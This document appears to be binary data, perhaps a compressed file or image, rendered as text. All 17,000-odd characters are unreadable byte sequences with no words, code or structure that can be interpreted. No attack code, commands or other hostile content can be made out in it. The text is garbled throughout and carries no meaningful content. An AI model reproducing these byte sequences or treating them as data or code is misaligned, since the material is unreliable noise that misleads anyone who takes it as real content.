f�P׈neM�v�ZF��(E�R��\[���~&���Z����}�Y���/}98^�-x�	E ��H��#��HU�m�4�^���=����y;sP����^%�(����%�T;<9�^M���OP� *y f���q�J���A���4�`ȀM�Y�ǟ�1�}|��|G8���t"����/�jߎL�4���=B�����j%b!�����Byì���!Ht_M�?:,�s[ǰ��Xx��}�,�[Z��FץZ�䋚,�z����y���Y����P���	]U�^�P���2�9\�Ʊ/����uR�}�J� ��A$����(��Z�	ů����xT��RJ�@����Ix\��P�@=P_d�\�� ����^C���兔d��x]��+��0\�$� %��%�W��D�����nH(�H�e�ޅ��,E��
u���q�\�� Q���I�tO��^��@)ɞXE^�G��(hɖ ��	E���3)D���f���]MJ\�� C\K�m�x�%\91:����K�S�W�t�kL�ܩDƄ=p�?�[2���| ��?�aA����52BS��!"��G�`ZGU�E� ��BZlI��[҉	e���B���	��XdΌ��4���b�%��i!U�0�"}�����0���5T k��=��n[P��R�J�����+��C�&b�7Zۆ�Y��x�$�?��DWJ |EŇ�8�#$KA�HM�P�c^���Tf���� �F����A�9�J�"�H;�eD6E���B6Ӏi`��p�a,�5��E�PG@Ņ����_��D�̎>X�(]l��\^��E���@J0�2	V�C%��X8�S�?��^*:�D�_|�`���B9��!-�tDj���SQ"	�ٰ�?\���F��o��'�P\# �d!��	"V�P,"PXA��QD5��������@J����U啅Q���e��N]�X���T���,�+`�9�f	q��(�V�U����#����(	G%�!��5��4p�J""���n@g����x�/�$vZ� ���'�_p�ј��4�uOy2yESF�:e�DP�Y�U֢m�� �Z�]��H"���4�0��J�(X�:��p��P�e�%��E&l��iߧ��JԀ�H�Mf�ؕ �н &W��J�u)ӳ�'BX�_�ND�@P�v�PLV�IY���bx����!���F�M�$�A�B�j�Zr�+ �˸I��
��D��\J�n}@$�A'$�r�v^P�ܔY���L@��xT��?��=���C`yTx��Ꙥ��U]�Y�h"j�E�E�!�x��.��Uu�I@��`�F:q:�\�D���>����4�5��S�z���R����A�y�T��X��Ĺ�
�
�����`����$Ѡ��b�e+�]͜p �˒��
9����$JH ��W0N �L��]�+dC �S\OP<�L���:h�Nc$܌Xm�V�.�D�$@@l�$�ရV�O� ����(�-	&A��?�`$���}��EI�eD(��j,� ��@k��ie�WV�ٴ/p�n�l �9 ����H����?��B����E�$ I�}�nK�n�)]��mJ�m�ٶ����^m�� x
�J]W�eVݖLǆ��WNIa�u�N�,FY�����}"n&�/p���W��B�P��I��?���:������P��4B#�ͥ5�C� ����'	�	D���6�Y��`X��t�aqly�m��_��'R�>ґJ��?Xa��,"�.Af��aB�a��V14���l^���PX�J�)��JT���W�B�qn��\*��O�HU��n0���*Wņ�@<�^�煒�o25�O��tW�̲2Iz�-�P�M�^�D]	��
�jJB��g=M��BD
#��obU���q��Yi&qK-���	RA�m_���O\^� ؂�J(pJ��F����Π��]�� ��u�gG�O-�oL&e£J��^�0�Է>B���toQ!��i%�G�//�0�����(��pN�A,�k��C$^ǂ<�j��[�[���m����3?S�L\�@`F�~²X�R�@	����@� �g`�E��P$����^̢�
K�}�f�����5��B�0��pj�D��vt�P�!P�PD�Y9h����!.�
����O�K����C��Ĭ�LR=�>����C`�?�\+�qJ����皌AX�?\A�����N����^I_4sJ ������E\�p�����p�^IH�ID� B�F�(E���+&�+�\�V�)��m 9���AR��/�?W�-S��O�F���x���
8
�qD�u �$�V���M�R�&�t4"��<H����i@���#�H87�+`d$6��V0�S��r��A諦���'��`�!0*���\o��-��l$�d�z�C���T�d:�aE�X����r	����Fa>f���1{}��U���W�����"���ƚ8p�$�8Tu���T�̈w+E/�ötB%�8x�/�$u�4��RXh'eA�v���h��̡ C�7U��M�7U��A�ҏ�]�(�D`�@5x�@p�T�r]A
|�`�ɠ^�������Z�k��#�0��W�A�"�x%�Ğ'RH��DVR6�K�@���:�p�3xOc�R#�<5�}rJy�A��SW���z��`�+.ې+�H���O��OpT`��v�C���!A�I�[P�� Z��yJ��<"��qc8��0��u�M���8�����@�zv�Xu��YcG��� ۲j��x�G����$��ܪJTyJdA 0���B�ߌ���O�y\-'�!��D��D�	�u?�zD�Ċ���E�fP�":6���g�I��"E$��x�_Y})������D6�D c� �O}J,h��(���:���%W.T�P@E9{A��r�%���(��������{^?�T��~���D�}W�@�5� �;g(�������3��^a`�ƣJ	�<�D�2�̟M�D������w{H ��P��R��fEOK:������{�S��[տ�|;����D���e���@OfxA[1Kکe�Ie��\<8:r�>佑{�4%�Ro����H���hX�:մO �������ϼG��>>�_��k@�Ju#��9�\./�����P ��f�0A��M�>	�"��C����b��7�r0ˋ�z�¯�?C�}��â/i��d��F���O����(z��̙�FҴ�柑��N��F�E�4desU�2�� @�4'�q+.�?^���+�-��N�
��n�����;G�IN�I�!��$��/�J��G¢g!�x9XD!C�B<��؂��4;zl�E��%�X��#����bϞF��@�)R�ң���oĨn�d�ڽ�E�\��c�F�l���7� 4��}�*/\:������Wp	,{�c�}���4�*�B�*�C�Ϝ�����!���0�#�{�	)bx		�pX��}z�g�\��F�����n�I'�z�:<Z&�Ha��h�&���J��:oJ��2=2��#P�R������ފ����{�W�ᅽS���� e�b��6b�������2�����4�Z�ȴ+<H���>�m�kˁ�S��EAJ01~N��������-҉��kn+Ai�"������.9���.���+����Y#�H��=:����4մ����6�8;F�����P C���_3F�0R5�$�<#!��6-�	R�l4�f�B
�|	Z�$*~Q$�r�&�T����&�tR�*2�`�(��������&�ʫ*������ K��g�&P�\^��H/6O)�[���\F"	��i(�����@,8�Y�!����7�H���!mR)LCM�:����xT��c�Je1�"*�u�J�zS�ا�!l;��zJ<#��ʩ�ċ���#��w�V:mOq�\'�3�v�-�]�&�H�B�PB���g�A$�Q'�9�&��9���m4|"���а�=�UR���=�R7酐ؖ� 2 S����i?���((�0�I�! v�e%.��VF��bǆLPkZmxW�2���C?s�����&��I�~��<p���� �8�=�A=�,pA`��6>E��_D�M2����2�x��\�v%:�YfZ��,e)�����0!��<Kܯ�F�	jp�IV��<V��h"$��E�hi�C(��4��)\t��Z�і���"3�G6���6d��!(ʐdqW��"�T�Qa���5���Cak\�S��%\ܕQ4Fp�	��@�B�(x�1Q���0�F͍�Vy4�0�,a�nX��
����(��y�vHH�ZhS�xW���M�q�'�	̂�a!
9JJ ��
@"��A|�%M����Y��;�ya7^���Z���-��N����$�PDoH�I�h��<6'9���4�Ȥ�X�*X�?,�@<F�n|���B���.�����&�HR���R4��k���
�x����Z/C�q4�Q��4?[�B A�P�� G%I�gBL�.�f���+�ԕ'9�����W���Y� �3����	?���<��YQAD6��L@�`D\�HJ�iNv9/�֗6�"�RC@q   (d���@PPZ$T �E_i��c��]UbE3��
��[hXs�Sՠ@dQ�DD�2�
��b
���U.AL9άs�������EX�!��jI���h��M�Y��"��L�#a�p����i��`Δ���m�j?4`V8�"l��������pIR�3�d��o�I%*��A�"��hG7��,��5��):�y��01���[�W��)AH�OK��ԡlҰȼ���_�q�-cp6��B*F ���'D�� �|�I����(�	\��*�8���~�d����ʘiș�E,�����1��k_���z�
�qA�+�E�Z�1sTf� ���X�%%Cٌn"ٕe�Yc%�G��HI����� I9����c�a�A� �YB��3O�P���D���-�8��C�@�8[��9�NE��.M�Zz�����.����

�k_�!η$4�x�+?_9�T�� d��}��8zr��B��\:9=qó�P�4��
?�A�@Ǟ��:8+T�0t�_�V����!£ ��C{Y�G�%�ڶ�Q�P�� F��#�`V�
����@$9N�����x�.�S�!8Q/_��>�[lA1��z�2_��bs4�S*������/�}�!�sY)���,t�M0�=k���c�L�>�4��@�]��<d�԰�Y-Ժ��i�E�%zp��+zq6 h 1�)���7{������M~@�-���©dMXl:#�����h�|f�H�x*��;.ȡI�c�G�C9?���QǢ�Z��Rg�����Ba�ƀ��^<,w��?$)��#>����ڠ�����m�R&� �nX�6E����`F#Cb�6�k�jsPw�#d ��1���f�LԂڠ��b�R��B�f"\���	�� ����!��P�M�a�7�a_z�2��y��0B8�j���bl�@Az����	g$�a�,����_Bû� ������/3Q2�PO��a>�LL���!��������h#�P5*E����
:ѕ8Q{�����������N�j �D� �`��3��iB8!��s0:�]��F 
� �&��Eh$�,������n� q�X������R ]i܀ h�)��l�JfF2��"n�	��C\m�\#yq �:�1���� f���x44� p`ը�9$g�#Y!^��, z�"� 2��n"%o�`���i)��e�hz 2!7��dA2>�R�n.����mQ)�,3qx�ÔP�"j�,��M��04�� ��%�',�/yP����g(��{���4H�6� ���Y �R2/���I����"���p�)n2CS4/�0��5���,ޠ#�%\�.�q4k34H��A�0�
�&P@#�&BS �!,�X�6�S2���s�!��7�1�r�l�9�3,a���.E�(�U"�<i�;�S)c!�a���5;�3��%��8��=��)`&��h���0ߦ0;�� �R�ӡ TB�� A-�:C�nH��!�&?Q�B'E�S�0T��S��B>s%���
42ű:�R�;�s:-�(?�G�
���
�`���D��G�T�$qH���3�b�D���~�U��K/���&
��T
<�6M�56��M�P�NL#$A�%T$M��6�$��OszS2T2��J#�*��D=���O�`:���j9�ʻjT�:�Q���� UT#��D�1J�1
�E��38Չ����!G�V-�:aJ�(97s!��0�@Q;��B� �b�nU)G�V� �9������C��4�n8�"� b�(f�uT�D#�B4,�1\�"����X�%
�
*:��O�K�Ӫ�.�K׵����澼�^!���4��%�0��T4:��^b^��U�Kw +�����\�7j�Q��7��%�C8tJc����c#�Z�]��5��Ue�4d�
�e'4+֍h�
\�8Q�P�5�1Z=�X�d^/n&Z�u&}�|!h�+�;h�'����.�F4� P�P�7�'g5t�Lq|6Y�12%�xto����F�J�vlð!�nB�8��!�s"�`�֗f�j-b ( [B|Ax�s?W@WtC�-�΃��Lq�v7.�����<�qc�֛�0��
�O $�s#�xEtw�xw�*4�,�u�Z#��Q��7x�x�<CV���~W�*�rM�q|�js��.��Y:�J �4�ؠ_��W{y�ZCDn�L���wu�gMc^�����W RW����i�&x�%��%�1���a�`:�����!�կ�B�l�8��"g�O
X���j֎��j�&h���4�� ΀�B>���`��n��\/V)f�$��2��h�uʠ�Ơ��`-�"ЬH� '�،�����"��^�Ÿ�0(
R�:0a�$�T���mXt�;z"z�)��Z���w{C�>�35�`��]��}6X��p��-���&��F�FU���a�T#I������P@]+$tF�Ej�u��"�;hE�z���� ��� ���Ia��Y�5@�����p����� Lƀ��$���f�;A��*�Ï�X*d.���u{"
��[��m��{��N�Qc�w��|E��,"18Hh��B�@bB>厯؁��J>��`7�Q�:�:�R �6B�a#��26���dh��劊+�8��^�)���m�H������x���{(cJQ��&�� >A���9��ِG@İ���.�['ٛfJ�e�z7&����㓕E*�)��R��������`mQ!:!��wt �@�@ހ
�`%6^	�-A�@'P�J�+szB�a�)���&X���X�	��a�A�iL��g�'�d.
�����*#����:�x�������\s���Ϡ\�|�C����h$��G��"�y"DF9�@���8u@���va�c��� P b ��`V_�%Y}�fT�VZw*,Y
0�o5���B��X�Y�H�\��mzZ�uZXa�{� $A��'Ȁ�Aa@����s[����:�d�uF@]��
�����[%d9�6f�1&tĺq��G"%�"���������{S�
v��;zmQ�
� [m���9�;���`r4�bF�2�uv�'��Jj�I>�����(�"$��a��ڋＴOۿ	 ������;<L><į㩉�����C�����a\][ &���̗��c)�U&R��5o� �Ϡ��P��;a�-bmCz��9
T`F�����ٹ��6B,ge��1h;����o��J����H�����<�'Ɋ'�Y�j�$�����
�9�D��͍P�ؑ�hY�
��������5���g�r,F&z�jɚ8�|�t�q�;���!�@ii���v�Ga�s�#^��;&^u��5�4Ip$̃�v�u�D���l���(�Q/����}��g��S��p�8��	� 0!
�@i��܁��M����h���"��=א�Ӄ���d���=�q2�#�Vmi}T`��@�UG@�r��#>*t�� ���%Z@E�Z|Q~��;��������&r��:��@���ڊB�=��@2��3!L�h@0� x�P�t�䩇�JŇ�ؙ"�I5�Yܘ.N�4}e��/�E$L�Uڍ�y��5��^�͹�����Y&������QG�[��2tb&xb�̩'&^���;pFgN���":A˽���FAȠ�u��'� l]�����C��@���)�ʐ����������E����H�I���/�������4���W�NJl��0�f�Q��T��f�ټ�����FF5J��7*��GE�@�9>��b��1Uh�2&P7Q����o�?�QTD�S�N�RԵ���ddl��I"2�Ȑ���&��8���Ϳ(A���,w�
7_9kuS$�W&DAuD��V_������>��7B��2�� B��pK69U��e�M#l��mN��e���J�g��!Z\}ju`֯\���}���j�
�;�.d�*��')�d����	"���3�\EdUf�@Ki��?_1�j�7�B�m�Z�]��k��&�u�C�+c�Qa��")��O�4�u�4�[o�5JC}2�U��G�A�?FX�Uy�e�e�i�Y<��^t���d�؇�$� �Y^����,���J'����@��E�RLy6��9��?(���	�v�8 jUxY�����IhI?�h�+p���*�}W]RjM���n�UVeo�1�C|"��Y�n�F�'�L�U'Y�=���\r�e'QF�sf����)ę�d�Iwg����U��#\(j��`�3�����V��&�Du�����h P��G���6"&ģ���Ė^�%�t_��d1��D��Ԉ�yŤ����=R��mͅ,�Q�2͙d���
�O]qҩ�zx���W�j�O
8�+�h����3(�B�A� !� � ,    � �  � ���G�ୁ�\��߸q=�
��a�C�XX`O�@G�$#\���AD J�Ƽ��_/85	�"���Ν�z�
�2Ɍ��4�H�	P�2��T�X�����b�\��X� q"��ҩmۆp���w%F�(
ލ��J�O� �0�B.��%~�pb�FR�Ǎ%M�:)	�F��{�R�̚�
�s�O�_���3�J�^�cU7����������ɞ*K�W��2�b�6\�u��EBE�+y�������"��__��O����Ea����/v�bAO�|N�jTQF}��?e�ȃ�`��?)D�.	1�(���k�"�N����t�	�T��n_i��qL�#�mU\�fq�Ur��sD>7jQ�	\u]1�����C��EC�-�z}���TXB%�1��A��]�fG���<��B�](DQa������";�&TP#,A-���	IPM�[1f�X��7�3�_qe*Aȁ��W�C�qp�cD����?K6�ݕQ�7ޯ�q�W{�W�!d��AĘ�lND d$�Gؒ�H�z�@�E�[�F���šc��hO���P��q�4�\:U Wq��V1�:#�����*וp˹�*��CC��U]vN��q]\�@�vW���h`~������a�ط,A��O,�C����ԥ�Aƒ_�g�^T�a�*����$oA��FJ�<�1�>�`��vj֪f����8d����rgA#ha����9�P^Y�'����%X�|��|��\�}��i"E~�؛�t�:��BkGt
�$Z�*��>F�Az2%��Ԏ��P�����l��TY�6�U�z�?b<�[�Ë�9A����{���Qn���`o���h)3�2���������sO'�^.�w8�O���fD�nj�?�@Ɛ:�LM^>�DH�������ƯL�(8�R�r��J�M8�CW\��%�xd �� �Wu�UC�Sa�G=��A�T���@���Ɣ��1�!bS���8"D�p���7���͇�� ��?��ut���	 ��[�BQ��Sb�:t��d ��r4��R��Ú�B ��.���Ǣ���A�G�\G����?����	L�;T�"��ѹ�y��s#���G�qQ��	wҐ��8�ZX�]F�+
!�����%���G�tĩP�#i@$(VHh.<߁��*��\H��@(�b��?0����p8��8�'1����/��)�`�J��#
u�!�ؠ�����|`Z�$�8�%�K��q�+n�^|T �h�LգS���a��QȖ�Ac�O%�$����1�ʤ8���Mꛆ<54�����������s����
R�&�����`�.�^u�(�$�FL!��@kZ�wAM��!a^A���-$�t^@a�pY'J�Ҟ]���8%HN�4Ӆ���D��?�@�7����'��T�2��N�_@}����IW�.vՁi��?"

F�d����f
����� �0�@��\�!��@W8�朂�� d�
2LP3 ��$2 4���\���0k�d\�Om6 �R����f7[~�O����TI�5+��D^%Wa+�����=I&*!�)øi��X�c#�@��!��6B%��q��s����Q �hl�����7����1Y���ۇ�D���'A������ u0�_[��6��V����L�� �z�Y/�Ve�
��5�L�\���`#H�}�a���G3Z�)�Y��ˏ��Ð$2�?}l=B��������?�����q?�`	��@�+�l���4x���ujP����XP.���}�?�1�1o�Dn�W3��Q� �3k`^�����v��5��?1������A��"���JI��D�Ƿ�JӖ[;�� ?�PO/9���AjrI�CbŠY�|\	��*��?��#��(��B�����6b�KނDA�A�̲/�K$�VS8pc�����h�u�W_I��5p4��(Ö��V��jc�d�x���xDz@� '��fl�wY�]VFq��e�Í�sķNޛ"�!���3�	f��3nh<ٓ?�H�R]�r}������ˍ��4�~`�|�Q˻'"`���AYW���29\1�Y�ֵF��7�XC���1,A@
��1��3̤��1�jR_A�p�g�ퟙTz,n����0�1Ad�K�۴;u}��`�d����x/�Z���wp���\=��|�\!~��"�9��_���f�G�Q����c�DV������}Җ��5`|��_��.<QU��s��F��j��j��od��g}�o�"�����,�aN����1& �%gm�����E�&|���gX?fX�UL<X�X�i��Z�fKƆ:5���	c*�6kh�)4g�o�5f"����`PQL���3�c��z�8�v&��`��C�vw����W|�T4���iB1"��~�� V�X�FTwQ^<10� 7$�e�<i5p���XIePp�I�pD�B��X�`m'���?�m@^s#�e�<H���uKp��[xZ �o��Ȅf�=�[i7ek6��8S'X�x>�N1ic��D�w�e.AtdAVn� [��<H�@�V@	��4�@�jӉ�;'Q���"�x;u�Qh5Rݘ�a�a&�0��ц��qJ4 �'�)�zHs5gwZ�,�f"����.V0t��֒2!	8������/�&D�"	����uٔ�g"ΒD~�&1�>633krr��*��.G��`��w6G^�G��7y�F�@Dls�Tg{�Q_ Ԙ[�0�IG ��}y ��� 6N����U�q�$��3�<mG��p!�Ntgd�W	�	��Ֆ.P D5 ea �b}fQe旔R������5`fF3����Ĺ�Ȇ��� 2�K� ��O����Fs�'17IF���h��Y�Vp���	D�	vɐŀ]� 	�t�!!)qQ�Y����!��z��NL�8p��؎]�m�ƒ�5b9���h��ɑ*�@�nF $����Y� !d`'Q�ɘb�㰜�Y3.836�8���U{8f!A&n�r��P6�`��頲ՖVP��c%	hqy�����
чd���y�ĩ��IF�	 �x>0h��)G�0@&sxHj5ז˧�6'1�x�pѝe|�pl��$�V�0��"�֡V�Tj:l0����� Z����8m ,���C3Z��6d�h��fi��Py�B��4�xKys{*;�

��`�t�YZ�ګl����)3�`3�J� ''���2���� N�╒�weP"�h|��w�����_�Z�ZUJsd�� G�`3��l૽���*�_��$ �g��ڬ ¬q5F�_��&1�0"��C*��DVP�eđyz�A���p c�Q��R�l����:����������J��Q R !�����^���d�?��E
�BH�}x�����{.���W�0��T��-������Xz[I�*Ӳ�@�� �hsG��{��ȭ��e������+����"6�}Y��I�ڵ*˲`�n@�`/h8���q�:'�0���l�
����@�z��C�bI���TZ���e�ញ
��0
� �㲦D��9�A 9{�����`�:�	�Ke�XUF��-V|G�
�.�J-2��p
�{'��!:iF�z����@��,?E�5��`'	�o�mA�h�r����I�9�3u�����F�	<9��"�	@��c�� �>d�_8��a�!��	���!��P �$� \!Cvwh*i�n�G�Q�����X�+�� �\�5�`#a�VŰ���Hd��"<�?6
Ja�j�_8����g�ɳp�����mㆠy��/7/F��ai�iɃ�X�7����� ��_��T����1i(�,n\,(�0b,��T�џ.,-.l"� O'wYJ���c,iXc�������EL|����F��ׁ�����
|!�L���b���!wv�3�4+1�����ЩR_sL�rLsRvUĈ�jY�K��?�d�e\ʠ���9�?��T6xT6H�F��̍`:-������	4�9ݶ��(��nGT���}��J�Y�j�
��μ�˹�B��3����ܬk���4�����?�.��TF�������i�+�4@H0]\m:�e.�5���O6���Y!��_�&�%�̚[ ������Ls�FU�,�����G�K��B]u]��3�G��Y�hLNQ0�Q�b�9��Q�����3��DE.���>,i�H���(�a��L��t�*��Vw��H��Ox-ZK���`|��3Uq�+�;ʛ��,����q_]�tw��8x�g�)ڪ;�|���x��ya1ڻ̕����DJ��h7j7��}g�@gq��;�� ��a�rSL���Ygm�8mف@V#	����@�Vt	@l����Ԥ��	�4A  ��-V�a �� �p�AJ��h�kʰ���U#��:��s�X��[�ZQ���
�	��c�l�!��ݸ�@�jp [�¶�]�]�-�}���P���>���s/Y�1��H�t�-��5kڈV�P[��FDNB�ݤZ��tp`o�l�t�0����P~D!	tq9� ��r�����(��h�O;�*~�����bea6������ I&����gJ֠x��Y�� �"�q�{pd�2>d�l���ͦ��q�(�_�{�n6��	�Q�w�����1��d�(�%�8�����3�~D�$��`���U^�?�IHF���;��F��W�p
�no�@][Z�	dN�mF0
a�U�!��#�8R`�C���r�:���$/�g���5��n;�	$`A�@������������X�
7@$�$���O��] )lI�(�\����츐���*�u
0�u0��WZ�c_�+i���_�����������!��x�O�`�9H����s)N�Y^�4pl�@�x������
[��B󪲪@?v�@V:h/~n����1�w1A�FϰV��@�!���s�H�7m��RV�+o;tp
{�/�@+5AuP���jW�5f���t6�A�o� ��_ q� �]}�F��y��h*z�"�}k�򽋤��c���� 1�/t��i
�@ ΍ѧϒ�~	�1b��C�%N�X��E�5B���!B��/d��@	Ǿ}n�$|H��>������%��ʔ����Q�V�@�Y�2�F�Ĉ����+��+�	t�0
�^( _i`c�B��t�%��]�y���n��u!?$��u�D��/ȿd
�J<��&NG�f��߿�;o�@�J*.F�q�@��S_��)' �(I�ȴէA�[�V�[ܸHw�;�W��	ZQHL���B�q!��L��?��x���9"Q�5� ��:5.td霊ͫ�Xڙ����[�b�8�� �k$�
3I0w��	<ZG:\�"�}�����ĳ�}�"���p�I)�l�=�$�D5��;�S��%ۤ"�6��@��|+��R��8�z@�@(!"%��+B�H�BF�9#>�����.!��绝HL���k<��;D�@�"��լ
 ��#�B���'�dx3�H#4�������:M7��(C�K����Ԑ�A
)�k�	�$����,s�"/��l
�8{m�<���GODJ��*�"���
%�@эG�	p!K�H(��"���N�	b�s�8ׅ�INT� 	 ����H���T�+�t��	?r�Yh�����J4v�;�I�P����N�:�\��2�D%��v�A˲v76 UH!~r�K���U]uu�]~�H�����ͨ�@	�z�x��,^�����&dB+9��Æ �t�I硰Q=��	HH��N!���(�&c��.N5�iW����Z6�G}� X. @aE�ZH����l�h�~����I��~���Ft|�B/��8������=���H��	8xw��(��g�ŌB�^y���ጳ��|��E#�Uv�L��Eeh!�'rP�fC���?S�l���%"���`���]�y"C��)
ŋ�E#��V g�^����E"��e�P���I���<|�!�P���V7a�i2V��7"�t"cK��
# �@�ɪB��-�@�9(g	�D���\.��7,q�;��7Ev� M��0"Q��F��x�@� � ������L^�à;�'��E�P�CG2Ԓ!�%��K?�+�D)YK��"V����/xL�7�Y)+˼� ���}I���<\e�}0��?Z�?,�`t�iSN6�ؘ����?xyjAr��j�Pi$�+N��掳�l&�G&��Y�A���G�QH��D32��x���Y�n���[f1���A�(�U�� ��8@�)~�b�,�*a�}DA{�G�,#��O��%}\�����,X��uF;�BC����
Ki�`:�Ñ=*�#}a !R���H�� R�0���<��^Ō�����4��S&@���P�pȄ��B*��5��65�*�R�V�eƐ�J�~j��\��]ި�t�E%	:r�8f2)�/��$
2��aG�K�U�Ї�0�"9U��y��h�;�1jl���������ҋyd	AWkc��e�f�L�X�I��gH2B���!�Ũk4�ш��GR�+BA�H�82տ�R�$�b�c�8@�({�~�MC��P �1�t��w*p�hrF��>A������8�ʄ�Ag�s
���)W�rY�YG��2��d3ڨE/:W_��
�BQ�@�E�:C U�`��K98��L`~t�'� ��7�HLoA�:N5�&����S�HD$l%�4��%q�}�W��em�Z:�>4����?�F� \x!��C��P���㢺t���Q�>dq��Y���mxz�#�MS"���|���76dg� rd��Db��w��������ѕ%!�s�#}p �<���^Q�����D�sE�j�Vs�AV�V>ԥ.E�ˍ�Z�E�X-8�!E�ץ�XC�y�9
�Gw��P�8ID�@�� /P��� �'�͋'S�7�m4��w����J�c ��9�-����P�pb���p�-��G�� � Oa�"�96D���x�.��C�uRJ�e�d#�I\͉��BA��f�!aC�,"C���I4��[��v�p�͋^��=�,
1(��膦��."
�p,������p���[��L�?������.���Ԏ�,�3MB]�Z����c�~�A�A<�ҫq�q;��?|3��L޺/{D{�14J��nh�rc��	�_������ָ����_�$?n��1�GN�mqDNZm�dp��N�`�i��B;�k�B�9�^8��!Bz�zS
R|��~�I?�<N���RKbˬ& �Lp!�Wx�:��䪽�a01������ta����0\�09�3s#�J������ �F���������iJ)�8	#��	��Y�b"�y��ج��(�Ȧ"��
ӣ2��I�  k�&|(�W�&2+�3�p��i�������G�`c�������c3���/�YH$(6!��()��R�&n7�3��X����	��YB�R8�Ar%щѠ�4٬��?�w3B$@�� O|p�^H� �*@���K�렁Z��Ǹ��! 2�(����S@ ���b�;���� ��j��W|Pi��zl{	�.���<CC,�Y,��&X��h�B��s�uS�"|�)�����N�y$�K��QH=1M��W�?(�P�s0��x�[3�4��Ct�8~���2ȸ2̄��
�_�%5<.1j�e���@��袈������h:��A,��F�p�:�	h�����XpQ���GD��I�G,
7�GC�N�D�	=yJ���h�D'�Rd�^ة����DHS ���"YT����+˄�.]�H1*�^,��@d��z	���9ʋl���ܶ�C�S����������vJ��b��� cA;�H@�wЁw�G�`��э1HV @x@(�Md58��\�&�ʢ�G��Gh�F���A+x��T?�������B�E1J·襹�������+��B���9�y�타C�>蘀l���Ъh��H����l��i��҇G����3�L��2N����O�4ͨ���dM��G�,�E���hP	���L�c2�����b���0��뉈ӑ%�2� �\������	0 G��+�"mR�5!���	�l��w�O��v�z0B� �x�, �O�,��h3RX4���P/m�G�M`���dy�q�^�;���0r���� ���c���L���h���,�C+�:B�	�I�D?:?�sl���#'��6��+�"(����˹��8�\�`P*MM8��2���P}��UK˙ٕ�������������P�K����Ҵ��e텓D:<-���>�&,!@��(��O��}�p���Oӛ�ࢉ����!��zT���@�����IRP 8M���$�q�X-�X�M۴��0���4�W&�0ʆ�����ˮ��]L���}I��"��0������>�ܮ+FpHT1i�h��3;�a�JM�Ї�LC��I{�{���q�: ����(��W���IK��F���m����@�����DS]�^���p���5��Sh��i�������� o�>;<�$��>:`�y\DP�����)��$�`!��	|3�"Z�|J�ԝ����$\UJ�Z�%C2S�U��J���Rʷ��"���u��
9[�BY<j���X�ͫ��Ç��:��	�<�%rx���:���#!`�+@(3�Q��S�ٞ:�\E��*��܅(#�\}�W'E��Odٓ��χ%��1e��K�m(8��d |�����y���@1¨��ݑ{���,��͋�+^�=ܣ�Uex�q��ϛ��V�3P���^�+
;�<t��$*@_~X��1���(Υ�� ��4�18b����}�U�����1+����U�`B��X�������Sp�a��b�;� ��?��KA�)ސ0���ۓM獈Sx�,F�л٥���Q�]�v��5�%�)�H/� �O��H������1����_ZȽ �(V��`�ĪV�/ڑ˷��5�ţ��]#͟*�'y�<%^���M,�P�ޮ��L��1pi���^���	�1�M�:Y7� p��R�(�"a_!)��m���Ŧ��2(g&n�u.�tx��x�����CS,{����
.�S4,e�����4p�y~�CQ\f������u�f�n�k%�={!?��)r3P� �.��f�f��p�v�	x�D${Ng&6gvN��� �c睮x�)V����r~\E�s�8����(��(�_.��i�95Vwn(x��&�A�D�q�����x�,��H��-i���sŁjn�!����(�"���ވ(��:N�(����~�z�Շ��x���i_�x���W�'F����&�`%a��
j� �s�)@ш���]�"���q^��U�
m��&�|%��sU�:Q�j~�0:%�O�=pҖ��HʩW"nl���d��z�l�`hN���	�ꩠ���h�Nm��jn�6�+cM��e��ı��9� ��5�=J��^�	�"��V�JQ�qyfs���q�xp/�!�^"Щ��X
�fZ�'U�(��o��FZ����l��Ԏ��>��P�o$���������T픈p��}��)��U�VO���1�pn�������"q~뎋����<Wwl����G(�i��)������Gp��'~~7��`��{�^:rb� �l�N�f��h��=�N�����gF�� h0���ňɈ!�n���v�q���GajO��l6H v�H�F����n߻I�:�l����JߨP���ꁞ��o?�68�}������6�b�;̇�����J���sW�b�Iu��9_�]��2�)0?������"�u�!�s?��w�a�s��>O��҇(�}�2������o�x��Ѧ�#/�3j@��w��ۮ&Ȉ����J����r8r9YR�~8�
׉�4�Л����i� q����`���n�b�P�nH������;���{�L���	l����X��v1Rm^����,���L��e� ψ' =aF����)hJٔ��Eʼ�{���[����|\��R:�C���bg y�����.��A���q�.4�i���_<�������l�]�[���S�J����,�S����t����@�P|�P��h���O��,P�6/g���X7�@nm�Nx�'�XO��i!I��l���g�_��X�G�_�~���+HC���ԩ� ����ͩ�x�U�e�f�;e��b)���I�T6P�(��W��?�4g"Y�t)�=3�L����?tY�ۃU*�H�P���A��3]��ѣ��}Q��з�+����WƋ������&?~���"�8bEF4�c�(#Bd2&K6PM���PG�h]@����!:2� %M�Qɒ/�t~�<��x�b+y�<ū����X�")��K�͌�C�Z�k?�ԋS��h�0�Ҿ���θ��^��y(r%�a3�#�?Q(Əc�cE3mt�B
]��@�$�h���Q4� �B�Uv�f�}t@$��om��L���SM6�4�M3�d�sٌ1�n�W_{D��?^���?L.I�WX���<����5�Ff�G�O�a�F`�_
�\k�c�?�9F�C
핑�Ŗf�`A%�'�Q�Z���c���O$��hR(qXj�pt�d�N>�X\N�mZ�=� �tK��P�3I�R! �vZ�0�C��ŀW����а\r���Du�e碤��%d��'1��f��Ș�*h�d�X�Z���'����@YBQDv)T�l��?�x #&��?�b*ܦ9��J���bi ���{5�(}DF�]W[i��L���?o�XZ4��[�VW�l�9�lvyAK�`��:Ss�Y`ngk4��ft�AF�����F�A�!��������$v�9�T�R�W0/ٜ2q�J_�XE�?��?��ȑ$`�Lf6?X�\Cu]��C��\Zhe�A����h.f����X��MdҜQxn��N$�L�-�ڢ���$�8z@ a��*i:�� L�M���O6���F�s��?�佔�K�-�S��:a�ф�?Z���^�gT[5�ty�V�9�J��L�A��`���C/�V�q�Py�e�<p3����5P�E��J���9�`�J��a���inLX��b)�n!pլ��7�e&�)L�ĸ�h�-�A��Z����r��O���܏MB��:�+6��܆���<�����]0��2P�4ux�
�),INڈ���da�s�)�J<�5O�@S�����;F��i��jV���!P�=�c��b��@	W "?�"9�݉n��\� $�6MN�[EhG�f)��\4��d�za�u�(�5��3!�BE<��'#��P%=���x��wfrMl^sI^��?ꑀ��*r�z�s��p@A,�S�s3�Q�s�q�����o��A�i0"FU(C9 �fИ�.�HG~D
H"$`3���0���x[fr�>N3L���I�Dfs��B�a�"�s-r��^<$��	���%�6��b���>����@���h!�-�\��B3D��э��"�)�^�p
